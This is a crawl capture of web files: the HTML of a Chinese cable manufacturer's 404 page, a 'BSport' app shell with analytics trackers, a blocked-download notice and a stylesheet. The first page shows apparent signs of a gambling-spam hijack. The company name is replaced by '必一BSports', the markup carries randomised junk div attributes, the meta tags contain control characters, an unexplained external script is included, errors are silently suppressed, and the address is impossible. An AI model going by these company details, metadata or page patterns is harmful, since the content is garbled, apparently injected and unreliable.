

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yainthai.net/1/category-199.html
body_size: 4205
content:
<!DOCTYPE html>
<html>
<head> 
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<title>&#22025;&#20852;&#32784;&#36890;&#30005;&#23376;&#31185;&#25216;&#26377;&#38480;&#20844;&#21496;</title>
<script src="/d3-composite-chord.js"></script>
	<meta name="keywords" content="&#32784;&#36890;&#30005;&#23376;&#44;&#80;&#86;&#67;&#30005;&#23376;&#32447;&#44;&#85;&#76;&#35748;&#35777;&#32447;&#44;&#31471;&#23376;&#32447;&#44;&#25153;&#24179;&#30005;&#32518;&#44;&#68;&#67;&#32447;&#44;&#23631;&#34109;&#32447;&#44;&#21516;&#36724;&#32447;" />
	<meta name="description" content="&#22025;&#20852;&#32784;&#36890;&#30005;&#23376;&#31185;&#25216;&#26377;&#38480;&#20844;&#21496;&#19987;&#19994;&#29983;&#20135;&#21508;&#31181;&#35268;&#26684;&#80;&#86;&#67;&#30005;&#23376;&#32447;&#8;&#8;&#6;&#12289;&#85;&#76;&#35748;&#35777;&#32447;&#8;&#8;&#6;&#12289;&#31471;&#23376;&#32447;&#8;&#8;&#6;&#12289;&#25153;&#24179;&#30005;&#32518;&#8;&#8;&#6;&#12289;&#68;&#67;&#32447;&#8;&#8;&#6;&#12289;&#23631;&#34109;&#32447;&#8;&#8;&#6;&#12289;&#21516;&#36724;&#32447;&#32;&#5;&#32;&#32;&#65292;&#27773;&#36710;&#32447;&#20197;&#21450;&#21508;&#31181;&#30005;&#23376;&#19987;&#29992;&#30340;&#29305;&#27530;&#36830;&#25509;&#32447;&#32452;&#20214;&#32;&#32;&#8;&#12290;">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	
		<link rel="shortcut icon" href="/favicon.ico">
		<link rel="stylesheet" type="text/css" href="/public/static/index/package/bootstrap/3.3.7/bootstrap.min.css"/>
	<link rel="stylesheet" type="text/css" href="/public/static/index/web_default/css/css.css?v=1.5.6"/>
	
	
	
	
	
		<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div   date-time="1753003354"   dir="gmchee" id="page">
	<header class="header  index_header " id="header">
		<div   date-time="1753003354"   dir="hlrqal"   id="5446fg8ogj"    class="inner">
			<a href="#menu" class="mm_btn">
				<div   date-time="1753003354"   dir="tzoelv"   id="5446fg8ogj"    class="menu_bar">
					<div   date-time="1753003354"   dir="eseptm"   id="5446fg8ogj"    class="menu_bar_item top">
						<div   date-time="1753003354"   dir="byjsjk"   id="5446fg8ogj"    class="rect top"></div>
					</div>
					<div   date-time="1753003354"   dir="nxkfzw"   id="5446fg8ogj"    class="menu_bar_item mid">
						<div   date-time="1753003354"   dir="tamtwv"   id="5446fg8ogj"    class="rect mid"></div>
					</div>
					<div   date-time="1753003354"   dir="baktyr"   id="5446fg8ogj"    class="menu_bar_item bottom">
						<div   date-time="1753003354"   dir="atmnfg"   id="5446fg8ogj"    class="rect bottom"></div>
					</div>
				</div>
			</a>  
			<div   date-time="1753003354"   dir="igxyvj"   id="5446fg8ogj"    class="clearfix">
				<h1 class="logo pull-left">
					<a href="/">
						<img src="/public/uploads/image/20220831/22745.png" alt="嘉兴必一BSports电子科技有限公司" />
						<img src="/public/uploads/image/20220831/41876.png" class="none" alt="嘉兴必一BSports电子科技有限公司" />
					</a>
				</h1>
				<div   date-time="1753003354"   dir="zphcwo"   id="5446fg8ogj"    class="language pull-right">
										<a href="//yainthai.net/" class="active">CN</a>
										<a href="//yainthai.net/en" >EN</a>
									</div>
				<div   date-time="1753003354"   dir="kuqwvb"   id="5446fg8ogj"    class="index-search pull-right">
					<a href="#">
						<i class="iconfont">&#xe7f6;</i>
					</a>
					<div   date-time="1753003354"   dir="ihizpw"   id="5446fg8ogj"    class="content">
						<div   date-time="1753003354"   dir="sampvn"   id="5446fg8ogj"    class="container">
							<div   date-time="1753003354"   dir="jmmqgh"   id="5446fg8ogj"    class="s-content">
								<a href="#" class="close"><i class="fa fa-close"></i></a>
								<div   date-time="1753003354"   dir="wanzop"   id="5446fg8ogj"    class="title">您需要了解什么产品和服务?</div>
								<div   date-time="1753003354"   dir="mudmxp"   id="5446fg8ogj"    class="input"><input type="text" name="head_keyword" class="head_keyword inpt3" value="" placeholder="请输入关键词" ><input type="submit" class="head_search inpt4"  value="&#xe7f6;"><input type="hidden" name="head_module" value="s"></div>
							</div>
						</div>
					</div>
				</div>
				<nav class="nav pull-right">
					<ul class="clearfix">
						<li class="index active"><a href="/">首页</a></li>
												<li >
						<a href="/about" >
													关于必一BSports						</a>
													<div   date-time="1753003354"   dir="slmkqr"   id="5446fg8ogj"    class="child">
																<a href="/about#profile">公司简介</a>
																<a href="/about#culture">企业文化</a>
																<a href="/about#honor">企业荣誉</a>
															</div>
												</li>
												<li >
						<a href="/product" >
													产品中心						</a>
													<div   date-time="1753003354"   dir="woqbcu"   id="5446fg8ogj"    class="child">
																<a href="/product/smart-home">智能家居</a>
																<a href="/product/new-energy-vehicles">汽车&#8;&#8;&#6;&#12289;新能源汽车</a>
																<a href="/product/industrial-control-wiring-harness">工控线束</a>
																<a href="/product/medical-electronics">医疗电子线</a>
																<a href="/product/ele-product">电子产品</a>
																<a href="/product/electric-wheelchair">代步车&#8;&#8;&#6;&#12289;电动轮椅</a>
																<a href="/product/electrical-equipment">电器设备</a>
																<a href="/product/computer">电脑周边线束</a>
																<a href="/product/robot">机器人线&#8;&#8;&#6;&#12289;航空通信</a>
																<a href="/product/telecommunication">网络通信</a>
															</div>
												</li>
												<li >
						<a href="/news" >
													新闻中心						</a>
													<div   date-time="1753003354"   dir="arghma"   id="5446fg8ogj"    class="child">
																<a href="/news/company-news">公司新闻</a>
																<a href="/news/industry-news">业界动态</a>
																<a href="/news/exhibition-information">必一BSports信息</a>
															</div>
												</li>
												<li >
						<a href="/support.html" >
													技术支持						</a>
												</li>
												<li >
						<a href="/contact" >
													联系必一BSports						</a>
													<div   date-time="1753003354"   dir="wjiaai"   id="5446fg8ogj"    class="child">
																<a href="/contact#information">联系信息</a>
																<a href="/contact#message">留言反馈</a>
															</div>
												</li>
											</ul>
				</nav>
			</div>
		</div>
	</header>
		<section class="col-banner" id="col-index-banner" >
		<div   date-time="1753003354"   dir="svvsth"   id="5446fg8ogj"    class="swiper-container banner-container">
			<div   date-time="1753003354"   dir="armmbg"   id="5446fg8ogj"    class="swiper-wrapper">
								<div   date-time="1753003354"   dir="aojzsq"   id="5446fg8ogj"    class="swiper-slide">
					<video class="video" id="VideoBanner" src="/public/uploads/video/20221123/50252.mp4" muted="" x5-playsinline="" playsinline="" webkit-playsinline="" x5-video-player-type="h5" x5-video-player-fullscreen="true">
						<source src="/public/uploads/video/20221123/50252.mp4" type="video/mp4">
					</video>
					<div   date-time="1753003354"   dir="plodjx"   id="5446fg8ogj"    class="ban_img visible-xs visible-sm" style="background:url(/public/uploads/image/20221027/34996.jpg)no-repeat center center;background-size:cover"></div>
					
					<div   date-time="1753003354"   dir="sydbjd"   id="5446fg8ogj"    class="container3">
						<div   date-time="1753003354"   dir="paeeyq" class="ban_cont" id="ban_cont1" style="text-align:">
													</div>
					</div>
				</div>
								<div   date-time="1753003354"   dir="unfqau"   id="5446fg8ogj"    class="swiper-slide swiper-lazy">
				    <div   date-time="1753003354"   dir="cewooe"   id="5446fg8ogj"    class="img"><img src="/public/uploads/image/20221027/34996.jpg"></div>
					<div   date-time="1753003354"   dir="zewvyu"   id="5446fg8ogj"    class="container3">
						<div   date-time="1753003354"   dir="hdmvzc" class="ban_cont" id="ban_cont2" style="text-align:">
													</div>
					</div>
					<div   date-time="1753003354"   dir="rpdjde"   id="5446fg8ogj"    class="swiper-lazy-preloader"></div>
				</div>
								<div   date-time="1753003354"   dir="nblhpp"   id="5446fg8ogj"    class="swiper-slide swiper-lazy">
				    <div   date-time="1753003354"   dir="bpgjft"   id="5446fg8ogj"    class="img"><img src="/public/uploads/image/20220831/53094.jpg"></div>
					<div   date-time="1753003354"   dir="cfsmbp"   id="5446fg8ogj"    class="container3">
						<div   date-time="1753003354"   dir="akdpqt" class="ban_cont" id="ban_cont3" style="text-align:">
							专科造成&#8;&#8;&#6;&#12289;产品开发&#8;&#8;&#6;&#12289;运作常见数据线相连器和电子无线线等Professional manufacturer/R&amp;D of various cables, connectors and e-wiring, etc.						</div>
					</div>
					<div   date-time="1753003354"   dir="qqqksg"   id="5446fg8ogj"    class="swiper-lazy-preloader"></div>
				</div>
							</div>
		</div>
				<div   date-time="1753003354"   dir="nzsapm"   id="5446fg8ogj"    class="scroll">
			<div   date-time="1753003354"   dir="mkanst"   id="5446fg8ogj"    class="container3">
				scroll down
			</div>
		</div>
			</section>
		<nav id="menu" class="mm-menu_offcanvas">
	<div   date-time="1753003354"   dir="gfsegj" id="panel-menu">
		<ul>
			<li><a href="/" >首页</a></li>
						<li ><a href="/about" >关于必一BSports</a>
					
				<ul>
										<li>
												<a href="/about#profile">公司简介</a>
											</li>
										<li>
												<a href="/about#culture">企业文化</a>
											</li>
										<li>
												<a href="/about#honor">企业荣誉</a>
											</li>
									</ul>
							</li>
						<li ><a href="/product" >产品中心</a>
					
				<ul>
										<li>
												<a href="/product/smart-home">智能家居</a>
											</li>
										<li>
												<a href="/product/new-energy-vehicles">汽车&#8;&#8;&#6;&#12289;新能源汽车</a>
											</li>
										<li>
												<a href="/product/industrial-control-wiring-harness">工控线束</a>
											</li>
										<li>
												<a href="/product/medical-electronics">医疗电子线</a>
											</li>
										<li>
												<a href="/product/ele-product">电子产品</a>
											</li>
										<li>
												<a href="/product/electric-wheelchair">代步车&#8;&#8;&#6;&#12289;电动轮椅</a>
											</li>
										<li>
												<a href="/product/electrical-equipment">电器设备</a>
											</li>
										<li>
												<a href="/product/computer">电脑周边线束</a>
											</li>
										<li>
												<a href="/product/robot">机器人线&#8;&#8;&#6;&#12289;航空通信</a>
											</li>
										<li>
												<a href="/product/telecommunication">网络通信</a>
											</li>
									</ul>
							</li>
						<li ><a href="/news" >新闻中心</a>
					
				<ul>
										<li>
												<a href="/news/company-news">公司新闻</a>
											</li>
										<li>
												<a href="/news/industry-news">业界动态</a>
											</li>
										<li>
												<a href="/news/exhibition-information">必一BSports信息</a>
											</li>
									</ul>
							</li>
						<li ><a href="/support.html" >技术支持</a>
							</li>
						<li ><a href="/contact" >联系必一BSports</a>
					
				<ul>
										<li>
												<a href="/contact#information">联系信息</a>
											</li>
										<li>
												<a href="/contact#message">留言反馈</a>
											</li>
									</ul>
							</li>
					</ul>
	</div>
	<div   date-time="1753003354"   dir="abiudk" id="panel-language">
		<ul>
							<li><a href="//yainthai.net/en">EN</a></li>
						</ul>
	</div>
</nav>	
    <div   date-time="1753003354"   dir="ciiyga"   id="5446fg8ogj"    class="text-center" style="min-height: 300px;padding:100px 0;background-color: #f5f5f5;">
        <img src="/public/static/img/404.png" alt="">
    </div>
<footer class="footer">
	<div   date-time="1753003354"   dir="orlrtm"   id="5446fg8ogj"    class="container">
		<div   date-time="1753003354"   dir="cloiuu"   id="5446fg8ogj"    class="footer-nav">
			<ul class="clearfix">
								<li><a href="/about">关于必一BSports</a></li>
								<li><a href="/product">产品中心</a></li>
								<li><a href="/news">新闻中心</a></li>
								<li><a href="/support.html">技术支持</a></li>
								<li><a href="/contact">联系必一BSports</a></li>
							</ul>
		</div>
		<div   date-time="1753003354"   dir="cbrdad"   id="5446fg8ogj"    class="logo"><a href="/"><img src="/public/uploads/image/20220831/34980.png" alt="嘉兴必一BSports电子科技有限公司"></a></div>
		<h2>嘉兴必一BSports电子科技有限公司</h2>
		ADD：上海省湖州市市中山东路2889号 &nbsp;&nbsp; TEL：0573 - 83955699-818
		<p>Copyright © 2020 嘉兴必一BSports电子科技有限公司 版权所有 &nbsp; &nbsp; <style type="text/css">.col-information .wrap .content{padding-bottom:7vh !important;}
.col-culture ul li .title{padding: 0 1vw !important;}

  .col-product-list ul.list li .img{border:1px solid #ccc;}</style></p>
		<div   date-time="1753003354"   dir="ggqdry"   id="5446fg8ogj"    class="code">
			<img src="/public/uploads/image/20220831/12270.png" alt="wehcat">
			微信支付大学生消费群体号
		</div>
	</div>
</footer>
<div   date-time="1753003354"   dir="ahgouf"   id="5446fg8ogj"    class="sider">
	<ul>
		<li>
			
		</li>
		<li>
			<a href="tel:0573 - 83955699-818"><i class="fa fa-phone"></i></a>
		</li>
		<li>
			<a href="mailto:shawn."><i class="fa fa-envelope"></i></a>
		</li>
		<li id="gotoTop">
			<i class="iconfont">&#xe624;</i>
		</li>
	</ul>
</div>

		</div>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.n3ael1.com/
body_size: 680
content:
<!doctype html><html lang=""><head><meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width,initial-scale=1"/><link rel="icon" href="/ico/zz.ico"/><title>BSport</title><script>var _hmt = _hmt || [];
      (function () {
        var baiduMap = {};
        var id = baiduMap[location.hostname];
        if (!id) return;
        var hm = document.createElement("script");
        hm.src = "//hm.baidu.com/hm.js?" + id;
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();</script><script>var _hmt = _hmt || [];
      (function () {
        var cnzzMap = {};
        var id = cnzzMap[location.hostname];
        if (!id) return;
        var hm = document.createElement("script");
        hm.src = "https://v1.cnzz.com/z_stat.php?id=" + id + "&web_id=" + id;
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();</script><script>var _paq = (window._paq = window._paq || []);
      / tracker methods like "setCustomDimension" should be called before "trackPageView" /;
      _paq.push(["trackPageView"]);
      _paq.push(["enableLinkTracking"]);
      (function () {
        var trafficMap = {};
        var id =
          trafficMap[location.hostname] ||
          trafficMap[location.hostname.replace("m.", "www.")];
        if (!id) return;
        var u = "//traffic-analytics.al-hadeed-rollingshutter.in/";
        _paq.push(["setTrackerUrl", u + "matomo.php"]);
        _paq.push(["setSiteId", id]);
        var d = document,
          g = d.createElement("script"),
          s = d.getElementsByTagName("script")[0];
        g.async = true;
        g.src = u + "matomo.js";
        s.parentNode.insertBefore(g, s);
      })();</script><script>var _hmt = _hmt || [];
      (function () {
        var baiduMap = {};
        var id = baiduMap[location.hostname];
        if (!id) return;
        var hm = document.createElement("script");
        hm.src = "//hm.baidu.com/hm.js?" + id;
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();</script><script defer="defer" src="/js/app.f2d930fc.js"></script></head><body><noscript><strong>We're sorry but BSport doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript><div id="app"></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yainthai.net/public/uploads/video/20221123/50252.mp4
body_size: 104
content:
当前地址疑似下载文件,已被系统自动禁止,如是误报,请联系客服!

--- FILE ---
content_type: text/css
request_url: http://www.yainthai.net/public/static/index/web_default/css/css.css?v=1.5.6
body_size: 77413
content:
/*
首页模块命名规范：col-index-模块英文名称，如：col-index-news
内页页面外层容器命名规范：
1、通用样式：col-page，内页外层容器通用样式，使用方法<div class="col-page col-page-about"></div>
2、页面样式：col-page-模块英文名称，如：col-page-about（关于我们页面）
3、内页模块命名规范：col-模块英文名称，如：col-product（产品）、col-honor（荣誉）
其他命名规范：
1、使用swiper、owl.Carousel等插件时，插件外层容器可用模块名称-container,如product-container
2、使用英文名称为样式命名，不要出现拼音和首字母
3、模块最外层容器命名规范：col-自定义名称
4、样式命名中单词由符号“-”来连接，如：col-culture,col-hot-product
备注：上面所说的模块不是指系统后台模块，是网站前台页面中的组成模块，如：首页中包含网站头部、产品、新闻、荣誉、案例、网站底部，其中每个部分视为一个模块。
*/
@charset "utf-8";
@font-face {
  font-family: "Oswald";
  src: url("../fonts/Oswald-Regular.ttf") format("opentype");
}
@font-face {
  font-family: "Oswald";
  font-weight: bold;
  src: url("../fonts/Oswald-Bold.otf") format("opentype");
}
@font-face {
  font-family: "DIN";
  src: url("../fonts/DIN-Medium.otf") format("opentype");
}
@font-face {
  font-family: "DIN";
  font-weight: bold;
  src: url("../fonts/DIN-Bold.otf") format("opentype");
}
@font-face {
  font-family: "DINCond";
  font-weight: bold;
  src: url("../fonts/DINCond-Bold.otf") format("opentype");
}
/* noto-sans-sc-100 */
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 100;
  src: url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-100.eot'); /* IE9 Compat Modes */
  src: local('Noto Sans SC'), local('NotoSans SC-Normal'),
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-100.woff2') format('woff2'), /* Super Modern Browsers */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-100.woff') format('woff'), /* Modern Browsers */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-100.ttf') format('truetype'), /* Safari, Android, iOS */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-100.svg#NotoSans SC') format('svg'); /* Legacy iOS */
}
  
/* noto-sans-sc-300 */
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 300;
  src: url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-300.eot'); /* IE9 Compat Modes */
  src: local('Noto Sans SC'), local('NotoSans SC-Normal'),
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-300.woff') format('woff'), /* Modern Browsers */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-300.svg#NotoSans SC') format('svg'); /* Legacy iOS */
}
  
/* noto-sans-sc-regular */
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: regular;
  src: url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-regular.eot'); /* IE9 Compat Modes */
  src: local('Noto Sans SC'), local('NotoSans SC-Normal'),
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-regular.woff') format('woff'), /* Modern Browsers */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-regular.svg#NotoSans SC') format('svg'); /* Legacy iOS */
}
  
/* noto-sans-sc-500 */
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 500;
  src: url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-500.eot'); /* IE9 Compat Modes */
  src: local('Noto Sans SC'), local('NotoSans SC-Normal'),
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-500.woff') format('woff'), /* Modern Browsers */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-500.ttf') format('truetype'), /* Safari, Android, iOS */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-500.svg#NotoSans SC') format('svg'); /* Legacy iOS */
}
  

/* noto-sans-sc-700 */
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 700;
  src: url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-700.eot'); /* IE9 Compat Modes */
  src: local('Noto Sans SC'), local('NotoSans SC-Normal'),
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-700.woff') format('woff'), /* Modern Browsers */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-700.svg#NotoSans SC') format('svg'); /* Legacy iOS */
}
  
/* noto-sans-sc-900 */
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 900;
  src: url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-900.eot'); /* IE9 Compat Modes */
  src: local('Noto Sans SC'), local('NotoSans SC-Normal'),
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-900.woff') format('woff'), /* Modern Browsers */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('//lib.baomitu.com/fonts/noto-sans-sc/noto-sans-sc-900.svg#NotoSans SC') format('svg'); /* Legacy iOS */
}
@font-face {
  font-family: 'iconfont';  /* Project id 2214638 */
  src: url('//at.alicdn.com/t/font_2214638_4mylk2yepha.woff2?t=1626934621032') format('woff2'),
       url('//at.alicdn.com/t/font_2214638_4mylk2yepha.woff?t=1626934621032') format('woff'),
       url('//at.alicdn.com/t/font_2214638_4mylk2yepha.ttf?t=1626934621032') format('truetype');
}
html{overflow-x: hidden;}
body {font-family:'Noto Sans SC';min-width: 320px;color: #000;overflow: hidden;}
@font-face {
  font-family: 'goomay';  /* project id 523133 */
  src: url('//at.alicdn.com/t/font_523133_ysem17f1v5nrk9.eot');
  src: url('//at.alicdn.com/t/font_523133_ysem17f1v5nrk9.eot?#iefix') format('embedded-opentype'),
  url('//at.alicdn.com/t/font_523133_ysem17f1v5nrk9.woff') format('woff'),
  url('//at.alicdn.com/t/font_523133_ysem17f1v5nrk9.ttf') format('truetype'),
  url('//at.alicdn.com/t/font_523133_ysem17f1v5nrk9.svg#goomay') format('svg');
}
.goomay a {
  font-family:"goomay" !important;
  font-size:12px!important;
  color: rgb(0,0,0,1)!important;
  font-style:normal;
  font-weight: normal;
  text-decoration: none!important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-transform: uppercase;
  transition: .5s all;
}
.icon-goomay a:before { content: "\e602"; }
.goomay a:hover{color: rgb(0,0,0,.5)!important;}
.icon-g:before { content: "\e603"; }
.iconfont {font-family: 'iconfont';}
*{word-break:normal !important}
li {list-style: none;}
i {font-style: normal;}
a {color: #000;}
a:focus{text-decoration: none;outline: none;color: #000;}
a:hover { color: #000;text-decoration: none;outline: none;}
p,h1,h2,h3,h4,h5,h6,ul,li {margin: 0;padding: 0;}
img {border: 0;}
.relative {position: relative;}
.container {max-width: 1200px;  padding: 0 10px;}
.container2 {max-width: 1420px; width:100%;  margin: 0 auto; padding: 0 15px;}
.container3 {max-width: 1600px; width:100%;  margin: 0 auto; padding: 0 15px;}
#page{padding-top: 0px; overflow: hidden;}
nav.mm-menu_offcanvas{display: none;}
#header a.mm_btn{display: none; transition: .3s all;}
#BMapLib_transBox0 table td{box-sizing: content-box !important;}
.target-fix {position: relative;top:-100px;display: block;height: 0;overflow: hidden;}
img[src=""],img:not([src]){opacity:0 !important;}
.table{display: table;width: 100%;height: 100%;margin:0;}
.table>.middle{display: table-cell;vertical-align: middle;}
.iconfont{font-family: 'iconfont';}
.none{display: none;}
/* header */
#page>.head{height: 90px;}
.header{width: 100%;z-index: 999;position: fixed;top:0;left: 0;}
.header .inner{height: 110px;line-height: 110px;transition: 0.36s;background: transparent;padding:0 2vw;}
.header .inner .logo{font-size: 0;height: 110px;line-height: 110px;transition: 0.36s;position: relative;z-index: 5;position: relative;z-index: 2;}
.header .inner nav ul{font-size: 0;text-align: center;margin-right: 5vw;}
.header .inner nav ul li{display: inline-block;vertical-align: middle;margin-right: 5.2vw;font-size: 22px;}
.header .inner nav ul li a{transition: color 0.3s;display: inline-block;line-height: 1;position: relative;color:#fff;}
/* .header .inner nav ul li.active a,.header .inner nav ul li a:hover{color:#036395} */
.header .inner nav ul li .child{position: absolute;top:100%;left: 0;width: 100%;background: rgba(255,255,255, 0.8);display: none;text-align: center;line-height: 1;padding:6vh 0 5vh}
.header .inner nav ul li .child a{text-transform: none;display: inline-block;margin:0 1.5vw 15px;color:#000;transition: 0.3s;font-size: 18px;}
.header .inner nav ul li .child a:hover{color:#036395;}
.header .inner .language a{transition: 0.3s color;color:rgba(255,255,255,0.4);text-transform: uppercase;font-size: 18px;line-height: 1;display: inline-block;margin-right: 12px;font-weight: 900;}
.header .inner .language a.active{color:#fff;}
.header .inner .index-search{margin-right: 20px;z-index: 5;position: relative;}
.header .inner .index-search>a{display: inline;line-height: 1;}
.header .inner .index-search i.iconfont{color:#fff;font-size: 18px;}
.header .inner .index-search .content{position: fixed;width:100%;height: 100%;top:0;left: 0;background: rgba(0, 0, 0, 0.45);z-index: 999;display: none;}
.header .inner .index-search .content .container{position: relative;height: 100%;}
